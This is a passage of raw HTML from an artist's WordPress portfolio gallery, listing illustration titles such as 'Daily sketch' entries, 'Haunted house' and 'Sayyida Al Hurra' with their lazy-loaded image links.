							<span class="image-placeholder" style="padding-bottom:58.93129771%;background-color:#eeeeee"><img width="655" height="386" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4025 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/224-655x386.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/224-655x386.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-820x483.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-300x177.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-768x453.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-1024x603.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-1116x658.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-806x475.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/224-558x329.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/224.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3858 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3858">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/ardillalandia/" class="item-link">
									Ardillalandia                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/ardillalandia/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:64.58015267%;background-color:#eeeeee"><img width="655" height="423" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4073 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/2-655x423.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/2-655x423.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-820x530.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-300x194.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-768x497.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-1024x662.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-1612x1042.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-1116x721.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-806x521.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/2-558x361.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/2.jpg 2000w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3850 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3850">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/failstate-2/" class="item-link">
									Failstate #2                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/failstate-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4070 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-820x461.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/moon1200px.jpg 1200w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3868 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3868">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-46/" class="item-link">
									daily sketch #46                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-46/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.41984733%;background-color:#eeeeee"><img width="655" height="363" class="attachment-portfolio-img-3 size-portfolio-img-3 img-198 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/253b.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/253b.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2015/12/253b-820x455.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/253b-300x166.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/253b-768x426.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/253b-1024x568.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3824 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3824">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-37/" class="item-link">
									Daily sketch #37                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-37/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.66412214%;background-color:#eeeeee"><img width="655" height="417" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4049 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/249b-655x417.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/249b-655x417.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-820x522.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-768x489.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-1024x652.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-1116x710.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-806x513.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/249b.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3820 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3820">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-29/" class="item-link">
									Daily sketch #29                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-29/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:89.31297710%;background-color:#eeeeee"><img width="655" height="585" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4040 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/239-655x585.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/239-655x585.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-820x733.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-300x268.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-768x686.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-1024x915.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-1116x998.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-806x720.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/239-558x499.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/239.jpg 1300w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3886 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3886">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/town-square/" class="item-link">
									Town Square                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/town-square/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.87022901%;background-color:#eeeeee"><img width="655" height="307" class="attachment-portfolio-img-3 size-portfolio-img-3 img-148 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/4.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/4.jpg 1379w, https://www.anandaaran.com/wp-content/uploads/2014/09/4-820x385.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/4-300x141.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/4-1024x480.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4153 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4153">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/haunted-house/" class="item-link">
									Haunted house                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/haunted-house/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.09923664%;background-color:#eeeeee"><img width="655" height="374" class="attachment-portfolio-img-3 size-portfolio-img-3 img-212 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos.jpg 2000w, https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos-820x469.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos-300x171.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos-768x439.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos-1024x585.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/05/pasillo-de-retratos-1920x1097.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3872 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3872">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/elephant/" class="item-link">
									Just a girl walking her elephant                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/elephant/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.07633588%;background-color:#eeeeee"><img width="655" height="328" class="attachment-portfolio-img-3 size-portfolio-img-3 img-205 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb.jpg 1500w, https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb-820x410.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb-300x150.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb-768x384.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/265finalb-1024x512.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3849 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3849">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/deathmatch-arena/" class="item-link">
									Deathmatch arena                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/deathmatch-arena/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.07633588%;background-color:#eeeeee"><img width="655" height="328" class="attachment-portfolio-img-3 size-portfolio-img-3 img-151 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/5.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/5.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2014/09/5-820x411.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/5-300x150.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/5-1024x513.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3823 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3823">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/power-generator/" class="item-link">
									Power generator                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/power-generator/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.72519084%;background-color:#eeeeee"><img width="655" height="365" class="attachment-portfolio-img-3 size-portfolio-img-3 img-190 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/218b.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/218b.jpg 1700w, https://www.anandaaran.com/wp-content/uploads/2015/12/218b-820x457.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/218b-300x167.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/218b-1024x571.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3825 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3825">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-41-2/" class="item-link">
									Daily sketch #41                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-41-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.84732824%;background-color:#eeeeee"><img width="655" height="392" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4045 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/245b-655x392.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/245b-655x392.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-820x490.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-300x179.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-768x459.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-1024x612.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-1116x667.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-806x482.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b-558x334.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/245b.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3844 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3844">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-10/" class="item-link">
									Daily sketch #10                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-10/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:58.32061069%;background-color:#eeeeee"><img width="655" height="382" class="attachment-portfolio-img-3 size-portfolio-img-3 img-180 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/219c.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/219c.jpg 1600w, https://www.anandaaran.com/wp-content/uploads/2015/12/219c-820x478.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/219c-300x175.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/219c-1024x596.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3832 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3832">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-52/" class="item-link">
									Daily sketch #52                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-52/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:70.22900763%;background-color:#eeeeee"><img width="655" height="460" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4060 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/271-655x460.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/271-655x460.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-820x576.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-300x211.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-768x540.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-1024x720.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-468x328.jpg 468w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-845x592.jpg 845w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-1116x784.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-806x566.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/271-558x392.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/271.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3888 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3888">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/sunset/" class="item-link">
									Sunset                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/sunset/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:74.96183206%;background-color:#eeeeee"><img width="655" height="491" class="attachment-portfolio-img-3 size-portfolio-img-3 img-247 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b.jpg 1300w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b-820x615.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b-300x225.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b-768x576.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-254b-1024x768.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3864 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3864">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/experiment/" class="item-link">
									Experiment                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/experiment/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:55.57251908%;background-color:#eeeeee"><img width="655" height="364" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4062 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/273-655x364.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/273-655x364.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-820x455.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-300x167.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-768x426.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-1024x569.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-1612x895.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-1116x620.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-806x448.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/273-558x310.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/273.jpg 1700w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4254 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4254">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/sayyida-al-hurra-1485-1561/" class="item-link">
									Sayyida Al Hurra (1485 &#8211; 1561)                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/sayyida-al-hurra-1485-1561/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:126.71755725%;background-color:#eeeeee"><img width="655" height="830" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4260 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-655x830.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-655x830.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-820x1040.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-237x300.jpg 237w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-768x974.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-808x1024.jpg 808w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-1116x1415.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-806x1022.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5-558x707.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2015/12/al_hurra_5.jpg 1262w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3856 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3856">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-13/" class="item-link">
									Daily sketch #13                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-13/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.35877863%;background-color:#eeeeee"><img width="655" height="415" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4022 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-655x415.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-655x415.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-820x520.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-300x190.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-768x487.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-1024x649.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-1116x708.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-806x511.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab-558x354.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/221gondolab.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3842 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3842">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/streets-in-the-sky/" class="item-link">
									Streets in the sky                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/streets-in-the-sky/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:71.60305344%;background-color:#eeeeee"><img width="655" height="469" class="attachment-portfolio-img-3 size-portfolio-img-3 img-125 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/Ananda-C-Aran_portfolio10.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/Ananda-C-Aran_portfolio10.jpg 1300w, https://www.anandaaran.com/wp-content/uploads/2014/09/Ananda-C-Aran_portfolio10-820x587.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/Ananda-C-Aran_portfolio10-300x214.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/Ananda-C-Aran_portfolio10-1024x733.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3815 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3815">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/unbound-watch-2/" class="item-link">
									Unbound watch #2                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/unbound-watch-2/" class="item-link">
